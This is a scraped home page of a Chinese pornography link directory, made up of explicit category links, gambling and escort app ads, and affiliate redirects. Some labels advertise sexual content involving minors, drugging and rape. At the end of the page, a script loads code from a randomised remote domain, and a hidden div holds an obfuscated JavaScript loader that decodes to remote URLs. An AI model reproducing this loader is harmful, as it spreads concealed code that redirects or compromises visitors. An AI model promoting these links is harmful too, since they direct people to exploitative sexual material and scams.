

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://gzshengli168.com/
body_size: 13607
content:
<!doctype html><html lang="zh"><head><title>欧美成精品视频在线观看_亚洲性日韩精品一区二区三区_国产在线观看视频_中文有码无码-欧美日韩一区二区精品视频在线观看,欧美日韩国产综合视频在线看,欧美日韩国产色综合一二三四,日韩欧美国产偷亚洲清高,亚洲欧美日韩一区二区在线观看,最新日韩欧美不卡一二三区,国产精品福利在线观看免费不卡</title><meta name="keywords" content="国产91麻豆免费观看|久久久精品无码一二三区|欧美日韩国产一区二区三区地区|亚洲精品无码久久性|久久久国产免费A片精品|最近最新中文字幕MV免费版|亚洲另类国产欧美一区二区" /><meta name="description" content="无码人妻aⅴ一区二区三区不卡亚洲成高清三区二区二区中文_欧美午夜精品一区二区三区91-中文字幕人成在线-免费无码一区二区，成片人免费观看片_国产日韓无码一区二区三区久久区" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.gzshengli168.com","wapurl":"www.gzshengli168.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美成精品视频在线观看_亚洲性日韩精品一区二区三区_国产在线观看视频_中文有码无码-欧美日韩一区二区精品视频在线观看,欧美日韩国产综合视频在线看,欧美日韩国产色综合一二三四,日韩欧美国产偷亚洲清高,亚洲欧美日韩一区二区在线观看,最新日韩欧美不卡一二三区,国产精品福利在线观看免费不卡</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @lghxsxx</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://a0702.ky308tc0702.vip/gggg/960-100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://sta2.imgclh.com/imgs/2023/04/03/8fc08c0346fcc0a4.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @lghxsxx 的导航发布网址：www.gzshengli168.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank" class="web-nav-type">换妻交友</a><div class="web-nav-list"><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">原创博主</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">调教大神</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">清纯少女</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">重口萝莉</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">网黄认证</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">绿帽天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">熟女天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">媚黑女王</span></a></div></div><div class="web-nav"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank" class="web-nav-type">国产原创</a><div class="web-nav-list"><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">偷情自拍</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">免费萝莉</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">学生老师</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">禁漫色番</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">乱伦换妻</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">成人抖音</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">色情博主</span></a></div></div><div class="web-nav"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank" class="web-nav-type">百万淫片</a><div class="web-nav-list"><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">永久免费</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">成人视频</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">大神聚集</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">麻豆大片</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">换妻淫乱</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">中国p站</span></a></div></div><div class="web-nav"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank" class="web-nav-type">百万主播</a><div class="web-nav-list"><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">全网最新</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴热搜</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">醉酒迷奸</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">欧美视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">猎奇重口</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">姐弟乱伦</span></a></div></div><div class="web-nav"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank" class="web-nav-type">人气韩漫</a><div class="web-nav-list"><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">最全同人</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原创动漫</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">少妇教师</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">杨幂口交</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">高跟美腿</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">独家探花</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原味丝脚</span></a></div></div><div class="web-nav"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank" class="web-nav-type">91看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">自慰抠逼</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨屌后入</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">美乳颜射</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">风骚校花</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">远程遥控</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨乳白虎</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">剧情演绎</span></a></div></div><div class="web-nav"><a href="/mnswe/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/mnswe/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/mnswe/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/mnswe/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/mnswe/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/mnswe/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/mnswe/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/mnswe/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/mnswe/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/mnswe/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/mnswe/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/mnswe/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/mnswe/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/mnswe/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/mnswe/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/mnswe/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/mnswe/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/mnswe/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/mnswe/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/mnswe/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/mnswe/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/mnswe/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/mnswe/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/mnswe/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/mnswe/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/mnswe/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/mnswe/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/mnswe/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/mnswe/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/mnswe/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/mnswe/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/mnswe/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/mnswe/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/mnswe/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/mnswe/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/mnswe/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/mnswe/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/mnswe/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/mnswe/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/mnswe/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/mnswe/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/mnswe/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/mnswe/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/mnswe/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/mnswe/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/mnswe/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/mnswe/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/mnswe/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/mnswe/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/mnswe/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/mnswe/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/mnswe/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/mnswe/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/mnswe/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">禁区看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">缅北实录</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">人兽伦理</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">重口猎奇</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">外围裸聊</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">档案查询</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">颠覆三观</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">情侣外流</span></a></div></div><div class="web-nav"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">夜店选妃</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">自慰调教</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">少妇约炮</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script id="jgd_211">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/211.js";document.body.appendChild(a)})();</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 